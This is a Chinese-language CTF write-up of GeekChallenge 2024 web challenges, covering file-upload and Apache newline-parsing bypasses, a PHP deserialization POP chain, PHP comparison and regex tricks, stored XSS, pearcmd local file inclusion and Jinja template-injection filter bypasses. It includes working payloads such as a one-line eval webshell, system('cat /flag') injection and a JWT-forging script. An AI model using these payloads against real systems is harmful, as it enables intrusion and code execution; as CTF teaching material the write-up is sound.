web
⚪神启动
翻翻源码,看到可疑base64编码,解码就是flag
baby_upload
上传文件发现user.ini,.htaccess,php被过滤了
解法一:上传shell文件,文件名是1.jpg.php可以。
(发现没被过滤且是被后端当作php,上传1.php.jpg被当作jpg,猜测后端检测php仅仅是检测.php/i)
解法二:CVE-2017-15715
随便访问一个不存在的路由,发现服务器版本,直接查这个版本的cve,发现CVE-2017-15715


Apache HTTPD 换行解析漏洞分析与复现(CVE-2017-15715) - FreeBuf网络安全行业门户跟着文章做就行。
记住一定要php后插入一个字节然后改为%0a,而不能直接在php后敲回车
1
|
原因:在POST请求中,数据是作为请求体直接发送的,服务器不会对POST请求体进行URL解码(GET会),如果直接使用%0a,服务器会将其视为普通字符串%0a,而不是换行,通过十六进制编码(0x0a)可以确保在传输过程中保持换行符的特性
|


蚁剑连接要%0a

ezpop
死亡杂糅绕过+变量名过滤-16进制绕过
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
<?php
Class SYC{
    public $starven='php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag</resource=.htaccess';
    /*php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag
    #/resource=.htaccess*/#这个payload要换行
    public function __call($name, $arguments){
        if(preg_match('/%|iconv|UCS|UTF|rot|quoted|base|zlib|zip|read/i',$this->starven)){
            die('no hack');
        }
        file_put_contents($this->starven,"<?php exit();".$this->starven);
    }
}

Class lover{
    public $J1rry="data://text/plain,Welcome GeekChallenge 2024";#要构造伪协议
    public $meimeng;
    public function __destruct(){
        if(isset($this->J1rry)&&file_get_contents($this->J1rry)=='Welcome GeekChallenge 2024'){
            echo "success";
            $this->meimeng->source;
        }
    }

    public function __invoke()
    {
        echo $this->meimeng;
    }

}

Class Geek{
    public $GSBP;
    public function __get($name){
        $Challenge = $this->GSBP;
        return $Challenge();
    }

    public function __toString(){
        $this->GSBP->Getflag();
        return "Just do it";
    }

}

$a=new lover();
$a->meimeng=new Geek();
$a->meimeng->GSBP=new lover();
$a->meimeng->GSBP->meimeng=new Geek();
$a->meimeng->GSBP->meimeng->GSBP=new SYC();


$ser =serialize($a);
$b=str_replace("s:7:\"meimeng\";","S:7:\"\\6deimeng\";",$ser);
echo $b;
echo "\n" . urlencode($b);
|
wp说可以二次编码绕过?我试了试不行,这里都过滤了%。感觉只能用 .htaccess包含
客大挑战2024-web-wp(详细)_极客大挑战2024wp-CSDN博客
ヾ(Ő∀Ő3)嘿嘿
file_put_content和死亡·杂糅代码之缘-先知社区
_wmctf2020]web check in 2.0-CSDN博客
1
2
3
|
这个变量名过滤的绕过解释一下:
在 PHP 的序列化字符串中,如果字符串包含 非 ASCII 字符 或 转义字符,PHP 会使用 S 标记来表示这是一个 二进制安全的字符串。
在 S:7:"\6deimeng"; 中,大写 S 的出现是因为字符串中包含了转义字符 \6d。PHP 的序列化机制会自动将包含转义字符或非 ASCII 字符的字符串标记为二进制安全字符串,因此使用 S 而不是 s。
|
然后接着解释这个payload为什么行
1
|
php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag</resource=.htaccess
|
1
2
3
4
5
|
	当打入这个payload时,就会有`<?php exit();php://filter/write=string.strip_tags/?>php_value auto_prepend_file /flag</resource=.htaccess`写入到.htaccess,由于这个第一个$this->starven(其实就是payload)有strip_tags,会除去php与html标签,所以<? ...?>的全部除去,</resource=.htaccess被识别为html标签也同样除去,所以就`php_value auto_prepend_file /flag`写到了.htaccess

	有人可能疑问,为什么第一个$this->starven(payload)不像一个正常的伪协议语句,也发挥了伪协议作用,这是因为路径解析的宽容性:在 php://filter/ 和 /resource= 之间插入一些“非标准”的字符串(比如payload),并不会让整个解析过程失败。PHP会尝试执行它认识的过滤器,并忽略它不认识的部分。

	那为什么另一种payload这个#前需要换行,因为不换行遇到#,就会认为“路径到此结束,后面的内容(包括 /resource=.htaccess)就失效了,意味这第一个$this->starven中找不到/resource=.htaccess这个指令,就不知道要把东西写到哪里去。这会导致file_put_contents写入文件失败。而在第二个$this->starven中,其与死亡代码写入.htaccess中,但是当Apache来读取这个.htaccess文件时,它看到#,就会认为“从#开始,这一行的后面所有内容都是注释,全部忽略结果是auto_prepend_file /flag 这个关键的配置指令因为后面紧跟着#,被Apache当作注释或无效配置给忽略掉了。
|
rce_me
php5.1的intval比较漏洞+preg_match与stripos遇见数组返回false
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
<?php
header("Content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);

# Can you RCE me?


if (!is_array($_POST["start"])) {
    if (!preg_match("/start.*now/is", $_POST["start"])) {#以“start”开头,后面跟着任意数量的任意字符(包括0个),再跟着“now”
        if (strpos($_POST["start"], "start now") === false) {
            die("Well, you haven't started.<br>");
        }
    }
}

echo "Welcome to GeekChallenge2024!<br>";

if (
    sha1((string) $_POST["__2024.geekchallenge.ctf"]) == md5("Geekchallenge2024_bmKtL") &&
    (string) $_POST["__2024.geekchallenge.ctf"] != "Geekchallenge2024_bmKtL" &&
    is_numeric(intval($_POST["__2024.geekchallenge.ctf"]))
) {
    echo "You took the first step!<br>";

    foreach ($_GET as $key => $value) {
        $$key = $value;
    }

    if (intval($year) < 2024 && intval($year + 1) > 2025) {
        echo "Well, I know the year is 2024<br>";

        #PHP 5.1 及更早:intval("2023e2") 结果是 2023(只取前面的数字,遇到非数字停止)),PHP 5.2 及以后:intval("2023e2") 结果是 202300(直接把字符串当作科学计数法整体转成数字))


        if (preg_match("/.+?rce/ism", $purpose)) {#preg_match遇数组返回false
            die("nonono");
        }

        if (stripos($purpose, "rce") === false) {#stripos遇数组为null!=false,所以数组绕过就行
            die("nonononono");
        }
        echo "Get the flag now!<br>";
        eval($GLOBALS['code']);


    } else {
        echo "It is not enough to stop you!<br>";
    }
} else {
    echo "It is so easy, do you know sha1 and md5?<br>";
}
?>
|
1
2
|
get:year=2023e2&purpose[]=rce&code=system('cat /flag');
start=start now&_[2024.geekchallenge.ctf=10932435112
|
PHP—MD5和sha1绕过_php字符串弱不等,sha1强相等-CSDN博客
Problem_On_My_Web
存储型XSS
这里测试一下发现xxs,转到vps,发现没有啥东西

manager页面提示If you could tell me where my website has a problem,i would give you a gift in my cookies!!! [Post url=],一开始改请求头发现无效,后面发现post参数url没用,那就post传url=http://127.0.0.1(直接传127.0.0.1不行),发现vps有带flag的cookie
直接打下面的payload也行,
1
|
<script>alert(document.cookie)</script>
|
然后一样的传参访问(发包2次,第一次触发xss,在form页面有弹窗,再来一次由于弹窗未关,抛出异常,就有flag)

1
|
Selenium 自动化浏览器在执行脚本时,页面弹出了一个alert弹窗,内容就是 flag。由于弹窗没有被关闭,Selenium 无法继续后续操作(比如加 cookie、跳转页面等),所以抛出了UnexpectedAlertPresentException异常。
|
显然是一个存储型xss,在form页面打xss,然后在manager页面url传参http://127.0.0.1后就会有带flag的cookie的bot触发我们的xss。
ez_include
require_once软连接绕过+pearcmd包含
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
<?php
highlight_file(__FILE__);
require_once 'starven_secret.php';
if(isset($_GET['file'])) {
    if(preg_match('/starven_secret.php/i', $_GET['file'])) {
        require_once $_GET['file'];
    }else{
        echo "还想非预期?";
    }
}
|
1
|
?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php
|
1
|
require_once 语句和require语句完全相同,唯一区别是PHP 会检查该文件是否已经被包含过,如果是则不会再次包含。require_once()为了避免重复加载文件.
|
这一搜就出
php源码分析 require_once 绕过不能重复包含文件的限制-安全KER - 安全资讯平台
WMCTF2020]Make PHP Great Again-CSDN博客
然后解码得到
1
2
3
|
<?php
$secret = "congratulation! you can goto /levelllll2.php to capture the flag!";
?>
|

来到levelllll2.php发现register_argc_argv = On,那显然是打pearcmd包含了,waf没啥用(防了一下install打法,过滤了download)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET ["syc"])){
    $file = $_GET ["syc"];
    $hint = "register_argc_argv = On";
    if (preg_match("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i", $file)) {
        die("hint都给的这么明显了还不会做?");
    }
    if(substr($_SERVER['REQUEST_URI'], -4) === '.php'){
        include $file;
    }
}
|
1
|
levelllll2.php?+config-create+/&syc=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[0]);?>+/tmp/cmd.php
|
注意,我们正常抓包的时候<>和单引号会被url编码。记得解码,不然没有了php语法边界,写入的一句话木马就不会被当做php代码来执行。

1
|
shell在:/levelllll2.php?syc=/tmp/cmd.php
|

最后flag在/proc/self/environ里面,找我半天

题目比较传统
利用pearcmd.php文件包含拿shell(LFI) | XiLitter
ez_http

一直八股文,没什么好说的,然后这个jwt伪造就是将"hasFlag":改True就行,但是我一开始token前面多了一个等于号,然后就不行,所以我还以为是要时间戳对上,跑一下代码…….没事,以后要是时间戳也要对上可以用
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
|
import requests
import time
import jwt
import datetime

# 1. 定义目标URL和URL参数
# URL参数会由requests自动拼接到URL后面
url = "http://80-d9421c06-b813-4f3d-8e2d-5adbc6a72a2b.challenge.ctfplus.cn/"
params = {
    'reloadCount': '1',
    'welcome': 'geekchallenge2024'
}

# 2. 定义固定的HTTP请求头部分
base_headers = {
    'Host': '80-d9421c06-b813-4f3d-8e2d-5adbc6a72a2b.challenge.ctfplus.cn',
    'Cache-Control': 'no-cache',
    'Origin': 'http://80-d9421c06-b813-4f3d-8e2d-5adbc6a72a2b.challenge.ctfplus.cn',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0',
    'Pragma': 'no-cache',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
    'Content-Type': 'application/x-www-form-urlencoded',
    'Upgrade-Insecure-Requests': '1',
    'Accept-Encoding': 'gzip, deflate',
    'Referer': 'https://www.sycsec.com',
    'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6',
    'STARVEN': 'I_Want_Flag',
    # 伪造IP相关的头
    'X-Forwarded-For': '127.0.0.1',
    'Client-ip': '127.0.0.1',
    'X-Client-IP': '127.0.0.1',
    'X-Remote-IP': '127.0.0.1',
    'X-Rriginating-IP': '127.0.0.1',
    'X-Remote-addr': '127.0.0.1',
    'HTTP_CLIENT_IP': '127.0.0.1',
    'X-Real-IP': '127.0.0.1',
    'X-Originating-IP': '127.0.0.1',
    'via': '127.0.0.1',
}

# 3. 定义POST的表单数据
data = {
    'username': 'Starven',
    'password': 'qwert123456'
}

# JWT 生成所需的密钥
secret = 'Starven_secret_key'

# 4. 持续发送POST请求,直到找到flag
print("开始持续发送请求,每次都生成新的JWT Token...")
while True:
    try:
        # --- 在循环内动态生成JWT Token ---
        now = datetime.datetime.now(datetime.timezone.utc)
        payload = {
            "iss": "Starven",
            "aud": "Ctfer",
            "iat": now,
            "nbf": now,
            "exp": now + datetime.timedelta(hours=2), # Token有效期2小时
            "username": "Starven",
            "password": "qwert123456",
            "hasFlag": True
        }
        jwt_token = jwt.encode(payload, secret, algorithm='HS256')
        print(f"新生成的Token: {jwt_token}")

        # --- 动态构建本次请求的headers ---
        headers = base_headers.copy() # 复制基础headers
        # 更新Cookie,将新生成的token放进去
        headers['Cookie'] = f'_ga=GA1.1.38075771.1742201486; _clck=12qn8ih%7C2%7Cfwy%7C0%7C1902; token={jwt_token}'

        # --- 发送请求 ---
        response = requests.post(url, headers=headers, params=params, data=data)

        # 检查响应体中是否包含 "SYC"
        if "SYC" in response.text:

            print(response.text)
            break  # 找到flag,退出循环
        else:
            # 简短提示,表示仍在尝试
            print(f"Status: {response.status_code} - 未找到 'SYC',继续尝试...")

        # 等待1秒再发送下一次请求
        time.sleep(1)

    except requests.exceptions.RequestException as e:
        print(f"发生网络错误: {e}, 5秒后重试...")
        time.sleep(5)
    except Exception as e:
        print(f"发生未知错误: {e}")
        break
|
Can_you_Pass_Me
过滤[,request,用attr打
这题主要使过滤了[与request,显得有点棘手,只能用attr来构造

经过简单的fuzz然后将黑名单替换,然后fenjing跑,但是发现还有些字符没fuzz到,手动加
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
from fenjing import exec_cmd_payload

import logging

logging.basicConfig(level = logging.INFO)

def waf(s: str):
    blacklist = [
        '[','{{', '+', '/', '%2B', '%2b', 'read()', 'os', 'popen', 'config',
        'get_flashed_messages', 'self', 'request', '__getitem__()', '__class__',
        '__base__', '__bases__', '__subclasses__()', '__builtins__', '__init__',
        '__globals__', '__getattribute__()', 'current_app', 'cycler', 'flag','get','builtins','globals','__','set','add','read'
    ]
    for word in blacklist:
        if word in s:
            return False
    return True

payload, _ = exec_cmd_payload(waf, "ls /")

print(payload)
|
fenjing一下跑出来
1
2
3
|
{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('_'~'_'~'b''uiltins'~'_'~'_')|attr('g''et')('_''_import_''_')('o''s')|attr('p''open')("\x6c\x73\x20\x2f")|attr('r''ead')()%}
#简单改了一下,不用编码
{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('_'~'_'~'b''uiltins'~'_'~'_')|attr('g''et')('_''_import_''_')('o''s')|attr('p''open')('ls '~'%c'%(47)~'')|attr('r''ead')()%}
|
然后就是这里flag不会显示出来,可以读下源码(app.py)发现
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
|
import os
from flask import Flask, render_template, request, render_template_string

# 初始化 Flask 应用
app = Flask(__name__, static_folder='static')

blackList = [
    '/', '+', ':', '[', 'add', 'after_request', 'base', 'class',
    'config', 'current_app', 'cycler', 'flag', 'get', '__globals__',
    '__init__', '__loader__', '_request_ctx_stack', '_update', 'os',
    'popen', 'read', 'request', 'session', 'self', 'set', '{{'
]

def sanitize_inventory_sold(value: str) -> str:

    sanitized_value = str(value).lower()
    print(f"Sanitizing input: {sanitized_value}")  # 打印正在检查的输入

    for term in blackList:
        if term in sanitized_value:
            print(f"WAF triggered by term: '{term}'")  # 打印触发WAF的关键字
            return render_template('waf.html')

    return sanitized_value

@app.route('/')
def index():
    """
    主页路由,显示 index.html。
    """
    return render_template('index.html')

@app.route('/submit', methods=['GET', 'POST'])
def submit():

    if request.method == 'GET':
        return render_template('index.html')

    # 处理POST请求
    name = request.form.get("name", "")  # 获取表单中的 "name" 字段
    template = sanitize_inventory_sold(name) # 对输入进行WAF检查

    # 检查WAF是否返回了模板(意味着输入被拦截)
    if 'waf.html' in str(template):
        return template

    # WAF通过,执行模板渲染
    try:
        res = render_template_string(template)
    except Exception as e:
        # 捕获模板渲染时可能发生的错误
        print(f"Template rendering error: {e}")
        return f"Template Error: {e}"

    # 最终的flag内容泄露检测
    try:
        flag_content = str(open("/flag").read())
        if flag_content in res:
            return "好像不能这样出现在这里" # 如果渲染结果包含flag,则拦截
    except FileNotFoundError:
        print("Warning: /flag file not found.")
        # 在没有/flag文件的环境中,让应用可以正常运行
        pass

    return f"welcome to SycLover 2024 {res}"

if __name__ == '__main__':
    # 启动Flask应用
    # debug=False 在生产环境中是推荐的
    app.run(debug=False, host='0.0.0.0', port=80)
|
所以就将结果base64编码即可(过滤直接引号绕过了)
1
2
3
|
{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('_'~'_'~'b''uiltins'~'_'~'_')|attr('g''et')('_''_import_''_')('o''s')|attr('p''open')("\x63\x61\x74\x20\x2f\x66\x6c\x61\x67\x20\x7c\x20\x62\x61\x73\x65\x36\x34")|attr('r''ead')()%}

{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('_'~'_'~'b''uiltins'~'_'~'_')|attr('g''et')('_''_import_''_')('o''s')|attr('p''open')('cat '~'%c'%(47)~'fla''g |bas''e64')|attr('r''ead')()%}
|
赛后复盘了一下,因为我喜欢用
1
|
{{lipsum.__globals__.os.popen('ls /').read}}
|
所以我们就根据这个来改造,得到
1
2
3
4
|
{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('o''s')|attr('p''open')("\x6c\x73\x20\x2f")|attr('r''ead')()%}

{%print lipsum|attr('_'~'_'~'g''lobals'~'_'~'_')|attr('g''et')('o''s')|attr('p''open')("\x63\x61\x74\x20\x2f\x66\x6c\x61\x67\x20\x7c\x20\x62\x61\x73\x65\x36\x34")|attr('r''ead')()%}
#cat /flag | base64
|
完美!!!
ez_SSRF